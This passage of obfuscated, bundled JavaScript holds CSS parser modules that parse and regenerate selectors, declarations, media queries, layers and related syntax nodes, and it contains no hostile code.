A6=A4;this[A6(0x88e)](j['zu'],'@'+I[A6(0xc58)]),null!==I[A6(0xdd6)]&&this[A6(0xd7a)](I[A6(0xdd6)]),I[A6(0xd3d)]?this[A6(0xd7a)](I[A6(0xd3d)]):this[A6(0x88e)](j['Qq'],';');}},0x1a05:(K,R,h)=>{'use strict';const A7=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>X,'parse':()=>D,'structure':()=>A,'walkContext':()=>O});var j=h(0x11ac);const X=A7(0x3b9),O=A7(0xead),A={'children':[[]]};function D(U){const A8=A7;let x=null;return null!==U&&(U=U[A8(0xcc9)]()),this[A8(0x222)](),x=hasOwnProperty[A8(0xa4a)](this[A8(0x4a0)],U)&&A8(0x1d2)==typeof this[A8(0x4a0)][U][A8(0xdd6)]?this[A8(0x4a0)][U][A8(0xdd6)][A8(0xa4a)](this):this[A8(0x4af)](this[A8(0x7e4)][A8(0x3b9)]),this[A8(0x222)](),!0x0!==this[A8(0x823)]&&this[A8(0x1ef)]!==j['X6']&&this[A8(0x1ef)]!==j['Qq']&&this[A8(0xa0f)](A8(0x6a2)),{'type':A8(0x3b9),'loc':this[A8(0xe5d)](x),'children':x};}function J(U){const A9=A7;this[A9(0x3f1)](U);}},0x578:(K,R,j)=>{'use strict';const AN=a2S;j['r'](R),j['d'](R,{'generate':()=>T,'name':()=>z,'parse':()=>M,'structure':()=>F});var X=j(0x11ac);const O=0x24,A=0x2a,D=0x3d,J=0x5e,U=0x7c,x=0x7e;function I(){const Ac=a2S;this[Ac(0x823)]&&this[Ac(0xa0f)](Ac(0x328));const y=this[Ac(0xa18)];let C=!0x1;return this[Ac(0x7f8)](A)?(C=!0x0,this[Ac(0x51f)]()):this[Ac(0x7f8)](U)||this[Ac(0x4d7)](X['Vy']),this[Ac(0x7f8)](U)?this[Ac(0xa81)](this[Ac(0xa18)]+0x1)!==D?(this[Ac(0x51f)](),this[Ac(0x4d7)](X['Vy'])):C&&this[Ac(0xa0f)](Ac(0xf2e),this[Ac(0x376)]):C&&this[Ac(0xa0f)](Ac(0xbce)),{'type':Ac(0x420),'loc':this[Ac(0xd7b)](y,this[Ac(0xa18)]),'name':this[Ac(0xe56)](y)};}function E(){const AS=a2S,y=this[AS(0xa18)],C=this[AS(0xa81)](y);return C!==D&&C!==x&&C!==J&&C!==O&&C!==A&&C!==U&&this[AS(0xa0f)](AS(0x1a9)),this[AS(0x51f)](),C!==D&&(this[AS(0x7f8)](D)||this[AS(0xa0f)](AS(0x6c5)),this[AS(0x51f)]()),this[AS(0xe56)](y);}const z=AN(0xab5),F={'name':AN(0x420),'matcher':[String,null],'value':[AN(0x17f),AN(0x420),null],'flags':[String,null]};function M(){const AZ=AN,y=this[AZ(0xa18)];let C,B=null,V=null,L=null;return this[AZ(0x4d7)](X['hk']),this[AZ(0x222)](),C=I[AZ(0xa4a)](this),this[AZ(0x222)](),this[AZ(0x1ef)]!==X['Oh']&&(this[AZ(0x1ef)]!==X['Vy']&&(B=E[AZ(0xa4a)](this),this[AZ(0x222)](),V=this[AZ(0x1ef)]===X['Qf']?this[AZ(0x17f)]():this[AZ(0x420)](),this[AZ(0x222)]()),this[AZ(0x1ef)]===X['Vy']&&(L=this[AZ(0x2bd)](X['Vy']),this[AZ(0x222)]())),this[AZ(0x4d7)](X['Oh']),{'type':AZ(0xab5),'loc':this[AZ(0xd7b)](y,this[AZ(0xa18)]),'name':C,'matcher':B,'value':V,'flags':L};}function T(y){const AK=AN;this[AK(0x88e)](X['_i'],'['),this[AK(0xd7a)](y[AK(0xc58)]),null!==y[AK(0x5db)]&&(this[AK(0xb48)](y[AK(0x5db)]),this[AK(0xd7a)](y[AK(0x743)])),null!==y[AK(0x7f0)]&&this[AK(0x88e)](X['Vy'],y[AK(0x7f0)]),this[AK(0x88e)](X['_i'],']');}},0x39c:(K,R,j)=>{'use strict';const Aj=a2S;j['r'](R),j['d'](R,{'generate':()=>F,'name':()=>x,'parse':()=>z,'structure':()=>E,'walkContext':()=>I});var X=j(0x11ac);const O=0x26;function A(){const Ae=a2S;return this[Ae(0xc00)](null,!0x0);}function D(){const AR=a2S;return this[AR(0x6c7)](this[AR(0xe0d)],A);}function J(){const Ah=a2S;return this[Ah(0xc00)](this[Ah(0x8ee)],!0x0);}function U(){const Ai=a2S;if(this[Ai(0x1ef)]===X['Qq'])return J[Ai(0xa4a)](this,this[Ai(0xd6f)]);const M=this[Ai(0x6c7)](this[Ai(0xa24)],J);return this[Ai(0x1ef)]===X['Qq']&&this[Ai(0x51f)](),M;}const x=Aj(0xc39),I=Aj(0xd3d),E={'children':[[Aj(0x562),Aj(0xe0d),Aj(0xa24)]]};function z(M){const AX=Aj,T=M?U:D,m=this[AX(0xa18)];let y=this[AX(0xc43)]();this[AX(0x4d7)](X['X6']);C:for(;!this[AX(0x823)];)switch(this[AX(0x1ef)]){case X['Q0']:break C;case X['M$']:case X['Mw']:this[AX(0x51f)]();break;case X['zu']:y[AX(0xfbc)](this[AX(0x6c7)](this[AX(0x562)][AX(0x65e)](this,M),A));break;default:M&&this[AX(0x7f8)](O)?y[AX(0xfbc)](D[AX(0xa4a)](this)):y[AX(0xfbc)](T[AX(0xa4a)](this));}return this[AX(0x823)]||this[AX(0x4d7)](X['Q0']),{'type':AX(0xc39),'loc':this[AX(0xd7b)](m,this[AX(0xa18)]),'children':y};}function F(M){const At=Aj;this[At(0x88e)](X['X6'],'{'),this[At(0x3f1)](M,T=>{const AO=At;AO(0xa24)===T[AO(0x41d)]&&this[AO(0x88e)](X['Qq'],';');}),this[At(0x88e)](X['Q0'],'}');}},0x23c0:(K,R,h)=>{'use strict';const AA=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=AA(0xd15),O={'children':[[]]};function A(J,l){const AD=AA,U=this[AD(0xa18)];let x=null;return this[AD(0x4d7)](j['hk']),x=J[AD(0xa4a)](this,l),this[AD(0x823)]||this[AD(0x4d7)](j['Oh']),{'type':AD(0xd15),'loc':this[AD(0xd7b)](U,this[AD(0xa18)]),'children':x};}function D(J){const AJ=AA;this[AJ(0x88e)](j['_i'],'['),this[AJ(0x3f1)](J),this[AJ(0x88e)](j['_i'],']');}},0x2305:(K,R,h)=>{'use strict';const Al=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Al(0x728),O=[];function A(){const AU=Al,J=this[AU(0xa18)];return this[AU(0x4d7)](j['zG']),{'type':AU(0x728),'loc':this[AU(0xd7b)](J,this[AU(0xa18)])};}function D(){const Ax=Al;this[Ax(0x88e)](j['zG'],Ax(0xa76));}},0x631:(K,R,h)=>{'use strict';const Aa=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Aa(0x24f),O=[];function A(){const AI=Aa,J=this[AI(0xa18)];return this[AI(0x4d7)](j['lh']),{'type':AI(0x24f),'loc':this[AI(0xd7b)](J,this[AI(0xa18)])};}function D(){const AE=Aa;this[AE(0x88e)](j['lh'],AE(0x635));}},0x41c:(K,R,h)=>{'use strict';const Az=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A});var j=h(0x11ac);const X=0x2e,O=Az(0x93f),A={'name':String};function D(){const AF=Az;return this[AF(0xf9b)](X),{'type':AF(0x93f),'loc':this[AF(0xd7b)](this[AF(0xa18)]-0x1,this[AF(0x376)]),'name':this[AF(0x2bd)](j['Vy'])};}function J(U){const Ad=Az;this[Ad(0x88e)](j['_i'],'.'),this[Ad(0x88e)](j['Vy'],U[Ad(0xc58)]);}},0x92b:(K,R,h)=>{'use strict';const AM=a2S;h['r'](R),h['d'](R,{'generate':()=>I,'name':()=>J,'parse':()=>x,'structure':()=>U});var j=h(0x11ac);const X=0x2b,O=0x2f,A=0x3e,D=0x7e,J=AM(0x9f2),U={'name':String};function x(){const As=AM,E=this[As(0xa18)];let z;switch(this[As(0x1ef)]){case j['M$']:z='\x20';break;case j['_i']:switch(this[As(0xa81)](this[As(0xa18)])){case A:case X:case D:this[As(0x51f)]();break;case O:this[As(0x51f)](),this[As(0x19f)](As(0x6aa)),this[As(0xf9b)](O);break;default:this[As(0xa0f)](As(0x5d6));}z=this[As(0xe56)](E);}return{'type':As(0x9f2),'loc':this[As(0xd7b)](E,this[As(0xa18)]),'name':z};}function I(E){const AT=AM;this[AT(0xb48)](E[AT(0xc58)]);}},0x1334:(K,R,h)=>{'use strict';const Ao=a2S;h['r'](R),h['d'](R,{'generate':()=>U,'name':()=>A,'parse':()=>J,'structure':()=>D});var j=h(0x11ac);const X=0x2a,O=0x2f,A=Ao(0x987),D={'value':String};function J(){const Am=Ao,x=this[Am(0xa18)];let I=this[Am(0x376)];return this[Am(0x4d7)](j['Mw']),I-x+0x2>=0x2&&this[Am(0xa81)](I-0x2)===X&&this[Am(0xa81)](I-0x1)===O&&(I-=0x2),{'type':Am(0x987),'loc':this[Am(0xd7b)](x,this[Am(0xa18)]),'value':this[Am(0xd9c)](x+0x2,I)};}function U(x){const An=Ao;this[An(0x88e)](j['Mw'],'/*'+x[An(0x743)]+'*/');}},0xcbc:(K,R,h)=>{'use strict';const Ay=a2S;h['r'](R),h['d'](R,{'generate':()=>x,'name':()=>O,'parse':()=>U,'structure':()=>A});var j=h(0x11ac);const X=new Set([j['Qx'],j['no'],j['LT']]),O=Ay(0xc7d),A={'kind':String,'children':[[Ay(0x420),Ay(0x8f8),Ay(0xc82),Ay(0x28e),Ay(0xa50)]]};function D(I){const Ar=Ay;return this[Ar(0x394)](0x1)===j['Vy']&&X[Ar(0x4ae)](this[Ar(0x394)](0x2))?this[Ar(0x8f8)](I):this[Ar(0x28e)](I);}const J={'media':D,'container':D,'supports'(){const AC=Ay;return this[AC(0xa50)]();}};function U(I=Ay(0xa65)){const AB=Ay,E=this[AB(0xc43)]();d:for(;!this[AB(0x823)];)switch(this[AB(0x1ef)]){case j['Mw']:case j['M$']:this[AB(0x51f)]();continue;case j['Vy']:E[AB(0xfbc)](this[AB(0x420)]());break;case j['AJ']:{let z=this[AB(0x6c7)](()=>J[I][AB(0xa4a)](this,I),()=>null);z||(z=this[AB(0x6c7)](()=>{const Au=AB;this[Au(0x4d7)](j['AJ']);const F=this[Au(0xc7d)](I);return this[Au(0x4d7)](j['no']),F;},()=>this[AB(0x573)](I))),E[AB(0xfbc)](z);break;}case j['zt']:{let F=this[AB(0x6c7)](()=>this[AB(0xc82)](I),()=>null);F||(F=this[AB(0x573)](I)),E[AB(0xfbc)](F);break;}default:break d;}return E[AB(0x449)]&&this[AB(0xa0f)](AB(0x210)),{'type':AB(0xc7d),'loc':this[AB(0xe5d)](E),'kind':I,'children':E};}function x(I){const AV=Ay;I[AV(0x3f1)][AV(0xeef)](E=>{const AL=AV;AL(0xc7d)===E[AL(0x41d)]?(this[AL(0x88e)](j['AJ'],'('),this[AL(0xd7a)](E),this[AL(0x88e)](j['no'],')')):this[AL(0xd7a)](E);});}},0x23d:(K,R,j)=>{'use strict';const Ap=a2S;j['r'](R),j['d'](R,{'generate':()=>L,'name':()=>T,'parse':()=>V,'structure':()=>B,'walkContext':()=>C});var X=j(0xc8c),O=j(0x11ac);const A=0x21,D=0x23,J=0x24,U=0x26,x=0x2a,I=0x2b,E=0x2f;function z(){const Ag=a2S;return this[Ag(0xc00)](this[Ag(0x29f)],!0x0);}function F(){const Af=a2S;return this[Af(0xc00)](this[Af(0x29f)],!0x1);}function M(){const AG=a2S,H=this[AG(0xd6f)],q=this[AG(0x1e0)]();return AG(0xc00)!==q[AG(0x41d)]&&!0x1===this[AG(0x823)]&&this[AG(0x1ef)]!==O['Qq']&&!0x1===this[AG(0x7f8)](A)&&!0x1===this[AG(0x85c)](H)&&this[AG(0xa0f)](),q;}const T=Ap(0xa24),C=Ap(0x2f9),B={'important':[Boolean,String],'property':String,'value':[Ap(0x1e0),Ap(0xc00)]};function V(){const Ak=Ap,H=this[Ak(0xa18)],q=this[Ak(0xd6f)],Y=G[Ak(0xa4a)](this),P=(0x0,X['vs'])(Y),Q=P?this[Ak(0x9f9)]:this[Ak(0x856)],W=P?F:z;let c0,c1=!0x1;this[Ak(0x222)](),this[Ak(0x4d7)](O['Qx']);const c2=this[Ak(0xd6f)];if(P||this[Ak(0x222)](),c0=Q?this[Ak(0x6c7)](M,W):W[Ak(0xa4a)](this,this[Ak(0xd6f)]),P&&Ak(0x1e0)===c0[Ak(0x41d)]&&c0[Ak(0x3f1)][Ak(0x449)]){for(let c3=c2-this[Ak(0xd6f)];c3<=0x0;c3++)if(this[Ak(0x6dc)](c3)===O['M$']){c0[Ak(0x3f1)][Ak(0x81e)]({'type':Ak(0xc14),'loc':null,'value':'\x20'});break;}}return this[Ak(0x7f8)](A)&&(c1=k[Ak(0xa4a)](this),this[Ak(0x222)]()),!0x1===this[Ak(0x823)]&&this[Ak(0x1ef)]!==O['Qq']&&!0x1===this[Ak(0x85c)](q)&&this[Ak(0xa0f)](),{'type':Ak(0xa24),'loc':this[Ak(0xd7b)](H,this[Ak(0xa18)]),'important':c1,'property':Y,'value':c0};}function L(H){const AH=Ap;this[AH(0x88e)](O['Vy'],H[AH(0xfa7)]),this[AH(0x88e)](O['Qx'],':'),this[AH(0xd7a)](H[AH(0x743)]),H[AH(0x74c)]&&(this[AH(0x88e)](O['_i'],'!'),this[AH(0x88e)](O['Vy'],!0x0===H[AH(0x74c)]?AH(0x74c):H[AH(0x74c)]));}function G(){const Aq=Ap,H=this[Aq(0xa18)];if(this[Aq(0x1ef)]===O['_i'])switch(this[Aq(0xa81)](this[Aq(0xa18)])){case x:case J:case I:case D:case U:this[Aq(0x51f)]();break;case E:this[Aq(0x51f)](),this[Aq(0x7f8)](E)&&this[Aq(0x51f)]();}return this[Aq(0x1ef)]===O['Vw']?this[Aq(0x4d7)](O['Vw']):this[Aq(0x4d7)](O['Vy']),this[Aq(0xe56)](H);}function k(){const Ab=Ap;this[Ab(0x4d7)](O['_i']),this[Ab(0x222)]();const H=this[Ab(0x2bd)](O['Vy']);return Ab(0x74c)===H||H;}},0x201:(K,R,h)=>{'use strict';const AP=a2S;h['r'](R),h['d'](R,{'generate':()=>U,'name':()=>A,'parse':()=>J,'structure':()=>D});var j=h(0x11ac);const X=0x26;function O(){const AY=a2S;return this[AY(0xc00)](this[AY(0x8ee)],!0x0);}const A=AP(0x125),D={'children':[[AP(0xa24),AP(0x562),AP(0xe0d)]]};function J(){const Av=AP,x=this[Av(0xc43)]();for(;!this[Av(0x823)];)switch(this[Av(0x1ef)]){case j['M$']:case j['Mw']:case j['Qq']:this[Av(0x51f)]();break;case j['zu']:x[Av(0xfbc)](this[Av(0x6c7)](this[Av(0x562)][Av(0x65e)](this,!0x0),O));break;default:this[Av(0x7f8)](X)?x[Av(0xfbc)](this[Av(0x6c7)](this[Av(0xe0d)],O)):x[Av(0xfbc)](this[Av(0x6c7)](this[Av(0xa24)],O));}return{'type':Av(0x125),'loc':this[Av(0xe5d)](x),'children':x};}function U(x){const AQ=AP;this[AQ(0x3f1)](x,I=>{const AW=AQ;AW(0xa24)===I[AW(0x41d)]&&this[AW(0x88e)](j['Qq'],';');});}},0x1fa5:(K,R,h)=>{'use strict';const Aw=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Aw(0x77d),O={'value':String,'unit':String};function A(){const D0=Aw,J=this[D0(0xa18)],l=this[D0(0x51e)](j['fg']);return{'type':D0(0x77d),'loc':this[D0(0xd7b)](J,this[D0(0xa18)]),'value':l,'unit':this[D0(0xd9c)](J+l[D0(0x606)],this[D0(0xa18)])};}function D(J){const D1=Aw;this[D1(0x88e)](j['fg'],J[D1(0x743)]+J[D1(0x5b8)]);}},0xe8b:(K,R,h)=>{'use strict';const D2=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A});var j=h(0x11ac);const X=0x2f,O=D2(0x8f8),A={'kind':String,'name':String,'value':[D2(0x420),D2(0x9a0),D2(0x77d),D2(0x88c),D2(0xf50),null]};function D(U){const D3=D2,x=this[D3(0xa18)];let I,E=null;if(this[D3(0x4d7)](j['AJ']),this[D3(0x222)](),I=this[D3(0x2bd)](j['Vy']),this[D3(0x222)](),this[D3(0x1ef)]!==j['no']){switch(this[D3(0x4d7)](j['Qx']),this[D3(0x222)](),this[D3(0x1ef)]){case j['wN']:E=this[D3(0x7bf)](0x1)===j['_i']?this[D3(0x88c)]():this[D3(0x9a0)]();break;case j['fg']:E=this[D3(0x77d)]();break;case j['Vy']:E=this[D3(0x420)]();break;case j['zt']:E=this[D3(0x6c7)](()=>{const D4=D3,z=this[D4(0xf50)](this[D4(0x4af)],this[D4(0x7e4)][D4(0x1e0)]);return this[D4(0x222)](),this[D4(0x7f8)](X)&&this[D4(0xa0f)](),z;},()=>this[D3(0x88c)]());break;default:this[D3(0xa0f)](D3(0xf7a));}this[D3(0x222)]();}return this[D3(0x823)]||this[D3(0x4d7)](j['no']),{'type':D3(0x8f8),'loc':this[D3(0xd7b)](x,this[D3(0xa18)]),'kind':U,'name':I,'value':E};}function J(U){const D5=D2;this[D5(0x88e)](j['AJ'],'('),this[D5(0x88e)](j['Vy'],U[D5(0xc58)]),null!==U[D5(0x743)]&&(this[D5(0x88e)](j['Qx'],':'),this[D5(0xd7a)](U[D5(0x743)])),this[D5(0x88e)](j['no'],')');}},0x753:(K,R,h)=>{'use strict';const D6=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>X,'parse':()=>D,'structure':()=>O});var j=h(0x11ac);const X=D6(0xc82),O={'kind':String,'feature':String,'value':[D6(0xa24),D6(0x707)]};function A(U,x){const D7=D6,I=(this[D7(0x83a)][U]||{})[x];return D7(0x1d2)!=typeof I&&this[D7(0xa0f)](D7(0x7d6)+x+'()'),I;}function D(U=D6(0x46e)){const D8=D6,x=this[D8(0xa18)],I=this[D8(0x333)](),E=A[D8(0xa4a)](this,U,I[D8(0xcc9)]());this[D8(0x222)]();const z=this[D8(0x6c7)](()=>{const D9=D8,F=this[D9(0xd6f)],d=E[D9(0xa4a)](this);return!0x1===this[D9(0x823)]&&!0x1===this[D9(0x85c)](F)&&this[D9(0xa0f)](),d;},()=>this[D8(0xc00)](null,!0x1));return this[D8(0x823)]||this[D8(0x4d7)](j['no']),{'type':D8(0xc82),'loc':this[D8(0xd7b)](x,this[D8(0xa18)]),'kind':U,'feature':I,'value':z};}function J(U){const Dc=D6;this[Dc(0x88e)](j['zt'],U[Dc(0xdec)]+'('),this[Dc(0xd7a)](U[Dc(0x743)]),this[Dc(0x88e)](j['no'],')');}},0x752:(K,R,j)=>{'use strict';const DS=a2S;j['r'](R),j['d'](R,{'generate':()=>F,'name':()=>U,'parse':()=>z,'structure':()=>x});var X=j(0x11ac);const O=0x2f,A=0x3c,D=0x3d,J=0x3e,U=DS(0x28e),x={'kind':String,'left':[DS(0x420),DS(0x9a0),DS(0x77d),DS(0x88c),DS(0xf50)],'leftComparison':String,'middle':[DS(0x420),DS(0x9a0),DS(0x77d),DS(0x88c),DS(0xf50)],'rightComparison':[String,null],'right':[DS(0x420),DS(0x9a0),DS(0x77d),DS(0x88c),DS(0xf50),null]};function I(){const DN=DS;switch(this[DN(0x222)](),this[DN(0x1ef)]){case X['wN']:return this[DN(0x7f8)](O,this[DN(0x36f)](0x1))?this[DN(0x88c)]():this[DN(0x9a0)]();case X['fg']:return this[DN(0x77d)]();case X['Vy']:return this[DN(0x420)]();case X['zt']:return this[DN(0x6c7)](()=>{const DZ=DN,M=this[DZ(0xf50)](this[DZ(0x4af)],this[DZ(0x7e4)][DZ(0x1e0)]);return this[DZ(0x222)](),this[DZ(0x7f8)](O)&&this[DZ(0xa0f)](),M;},()=>this[DN(0x88c)]());default:this[DN(0xa0f)](DN(0xf7a));}}function E(M){const DK=DS;if(this[DK(0x222)](),this[DK(0x7f8)](A)||this[DK(0x7f8)](J)){const T=this[DK(0x61d)][this[DK(0xa18)]];return this[DK(0x51f)](),this[DK(0x7f8)](D)?(this[DK(0x51f)](),T+'='):T;}if(this[DK(0x7f8)](D))return'=';this[DK(0xa0f)](DK(0xaf0)+(M?DK(0x168):'')+DK(0x963));}function z(M=DS(0x46e)){const De=DS,T=this[De(0xa18)];this[De(0x222)](),this[De(0x4d7)](X['AJ']);const m=I[De(0xa4a)](this),y=E[De(0xa4a)](this,De(0x420)===m[De(0x41d)]),C=I[De(0xa4a)](this);let B=null,V=null;return this[De(0x7bf)](0x0)!==X['no']&&(B=E[De(0xa4a)](this),V=I[De(0xa4a)](this)),this[De(0x222)](),this[De(0x4d7)](X['no']),{'type':De(0x28e),'loc':this[De(0xd7b)](T,this[De(0xa18)]),'kind':M,'left':m,'leftComparison':y,'middle':C,'rightComparison':B,'right':V};}function F(M){const DR=DS;this[DR(0x88e)](X['AJ'],'('),this[DR(0xd7a)](M[DR(0x255)]),this[DR(0xb48)](M[DR(0x2ed)]),this[DR(0xd7a)](M[DR(0x34e)]),M[DR(0x865)]&&(this[DR(0xb48)](M[DR(0x4a9)]),this[DR(0xd7a)](M[DR(0x865)])),this[DR(0x88e)](X['no'],')');}},0x621:(K,R,h)=>{'use strict';const Dh=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>X,'parse':()=>D,'structure':()=>A,'walkContext':()=>O});var j=h(0x11ac);const X=Dh(0xf50),O=Dh(0x1d2),A={'name':String,'children':[[]]};function D(U,x){const Di=Dh,I=this[Di(0xa18)],E=this[Di(0x333)](),z=E[Di(0xcc9)]();let F;return F=x[Di(0x5aa)](z)?x[z][Di(0xa4a)](this,x):U[Di(0xa4a)](this,x),this[Di(0x823)]||this[Di(0x4d7)](j['no']),{'type':Di(0xf50),'loc':this[Di(0xd7b)](I,this[Di(0xa18)]),'name':E,'children':F};}function J(U){const Dj=Dh;this[Dj(0x88e)](j['zt'],U[Dj(0xc58)]+'('),this[Dj(0x3f1)](U),this[Dj(0x88e)](j['no'],')');}},0x142:(K,R,h)=>{'use strict';const DX=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=DX(0x573),O={'kind':String,'function':[String,null],'children':[[]]};function A(J){const Dt=DX,l=this[Dt(0xa18)];let U=null;this[Dt(0x1ef)]===j['zt']?U=this[Dt(0x333)]():this[Dt(0x4d7)](j['AJ']);const x=this[Dt(0x6c7)](()=>{const DO=Dt,I=this[DO(0xd6f)],E=this[DO(0x4af)](this[DO(0x7e4)][DO(0x1e0)]);return!0x1===this[DO(0x823)]&&!0x1===this[DO(0x85c)](I)&&this[DO(0xa0f)](),E;},()=>this[Dt(0x7d1)](this[Dt(0xc00)](null,!0x1)));return this[Dt(0x823)]||this[Dt(0x4d7)](j['no']),{'type':Dt(0x573),'loc':this[Dt(0xd7b)](l,this[Dt(0xa18)]),'kind':J,'function':U,'children':x};}function D(J){const DA=DX;J[DA(0x1d2)]?this[DA(0x88e)](j['zt'],J[DA(0x1d2)]+'('):this[DA(0x88e)](j['AJ'],'('),this[DA(0x3f1)](J),this[DA(0x88e)](j['no'],')');}},0x2011:(K,R,h)=>{'use strict';const DD=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A,'xxx':()=>X});var j=h(0x11ac);const X=DD(0x146),O=DD(0xb92),A={'value':String};function D(){const DJ=DD,U=this[DJ(0xa18)];return this[DJ(0x4d7)](j['Vw']),{'type':DJ(0xb92),'loc':this[DJ(0xd7b)](U,this[DJ(0xa18)]),'value':this[DJ(0xe56)](U+0x1)};}function J(U){const Dl=DD;this[Dl(0x88e)](j['Vw'],'#'+U[Dl(0x743)]);}},0x1ee1:(K,R,h)=>{'use strict';const DU=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=DU(0x491),O={'name':String};function A(){const Dx=DU,J=this[Dx(0xa18)];return this[Dx(0x4d7)](j['Vw']),{'type':Dx(0x491),'loc':this[Dx(0xd7b)](J,this[Dx(0xa18)]),'name':this[Dx(0xe56)](J+0x1)};}function D(J){const Da=DU;this[Da(0x88e)](j['_i'],'#'+J[Da(0xc58)]);}},0x218a:(K,R,h)=>{'use strict';const DI=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=DI(0x420),O={'name':String};function A(){const DE=DI;return{'type':DE(0x420),'loc':this[DE(0xd7b)](this[DE(0xa18)],this[DE(0x376)]),'name':this[DE(0x2bd)](j['Vy'])};}function D(J){const Dz=DI;this[Dz(0x88e)](j['Vy'],J[Dz(0xc58)]);}},0x1454:(K,R,h)=>{'use strict';const DF=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A});var j=h(0x11ac);const X=0x2e,O=DF(0x862),A={'name':String};function D(){const Dd=DF;let U=this[Dd(0xa18)],x=this[Dd(0x2bd)](j['Vy']);for(;this[Dd(0x7f8)](X);)this[Dd(0x4d7)](j['_i']),x+='.'+this[Dd(0x2bd)](j['Vy']);return{'type':Dd(0x862),'loc':this[Dd(0xd7b)](U,this[Dd(0xa18)]),'name':x};}function J(U){const DM=DF;this[DM(0xb48)](U[DM(0xc58)]);}},0x117c:(K,R,h)=>{'use strict';const Ds=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Ds(0xc93),O={'children':[[Ds(0x862)]]};function A(){const DT=Ds,J=this[DT(0xc43)]();for(this[DT(0x222)]();!this[DT(0x823)]&&(J[DT(0xfbc)](this[DT(0x862)]()),this[DT(0x394)](0x0)===j['A9']);)this[DT(0x222)](),this[DT(0x51f)](),this[DT(0x222)]();return{'type':DT(0xc93),'loc':this[DT(0xe5d)](J),'children':J};}function D(J){const Do=Ds;this[Do(0x3f1)](J,()=>this[Do(0x88e)](j['A9'],','));}},0x2271:(K,R,h)=>{'use strict';const Dm=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Dm(0xb15),O={'modifier':[String,null],'mediaType':[String,null],'condition':[Dm(0xc7d),null]};function A(){const Dn=Dm,J=this[Dn(0xa18)];let l=null,U=null,x=null;if(this[Dn(0x222)](),this[Dn(0x1ef)]===j['Vy']&&this[Dn(0x394)](0x1)!==j['AJ']){const I=this[Dn(0x2bd)](j['Vy']),E=I[Dn(0xcc9)]();switch(Dn(0x73e)===E||Dn(0x481)===E?(this[Dn(0x222)](),l=E,U=this[Dn(0x2bd)](j['Vy'])):U=I,this[Dn(0x394)](0x0)){case j['Vy']:this[Dn(0x222)](),this[Dn(0x19f)](Dn(0xd75)),x=this[Dn(0xc7d)](Dn(0xa65));break;case j['X6']:case j['Qq']:case j['A9']:case j['LT']:break;default:this[Dn(0xa0f)](Dn(0x5e3));}}else switch(this[Dn(0x1ef)]){case j['Vy']:case j['AJ']:case j['zt']:x=this[Dn(0xc7d)](Dn(0xa65));break;case j['X6']:case j['Qq']:case j['LT']:break;default:this[Dn(0xa0f)](Dn(0x5e3));}return{'type':Dn(0xb15),'loc':this[Dn(0xd7b)](J,this[Dn(0xa18)]),'modifier':l,'mediaType':U,'condition':x};}function D(J){const Dy=Dm;J[Dy(0x391)]?(J[Dy(0xebe)]&&this[Dy(0x88e)](j['Vy'],J[Dy(0xebe)]),this[Dy(0x88e)](j['Vy'],J[Dy(0x391)]),J[Dy(0xe76)]&&(this[Dy(0x88e)](j['Vy'],Dy(0xd75)),this[Dy(0xd7a)](J[Dy(0xe76)]))):J[Dy(0xe76)]&&this[Dy(0xd7a)](J[Dy(0xe76)]);}},0xfc5:(K,R,h)=>{'use strict';const Dr=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Dr(0xa21),O={'children':[[Dr(0xb15)]]};function A(){const DC=Dr,J=this[DC(0xc43)]();for(this[DC(0x222)]();!this[DC(0x823)]&&(J[DC(0xfbc)](this[DC(0xb15)]()),this[DC(0x1ef)]===j['A9']);)this[DC(0x51f)]();return{'type':DC(0xa21),'loc':this[DC(0xe5d)](J),'children':J};}function D(J){const DB=Dr;this[DB(0x3f1)](J,()=>this[DB(0x88e)](j['A9'],','));}},0x76a:(K,R,h)=>{'use strict';const Du=a2S;h['r'](R),h['d'](R,{'generate':()=>J,'name':()=>O,'parse':()=>D,'structure':()=>A});var j=h(0x11ac);const X=0x26,O=Du(0x81d),A={};function D(){const DV=Du,U=this[DV(0xa18)];return this[DV(0xf9b)](X),{'type':DV(0x81d),'loc':this[DV(0xd7b)](U,this[DV(0xa18)])};}function J(){const DL=Du;this[DL(0x88e)](j['_i'],'&');}},0x7df:(K,R,h)=>{'use strict';const Dg=a2S;h['r'](R),h['d'](R,{'generate':()=>D,'name':()=>X,'parse':()=>A,'structure':()=>O});var j=h(0x11ac);const X=Dg(0x596),O={'nth':[Dg(0xe8f),Dg(0x420)],'selector':[Dg(0x61f),null]};function A(){const Df=Dg;this[Df(0x222)]();const J=this[Df(0xa18)];let l,U=J,x=null;return 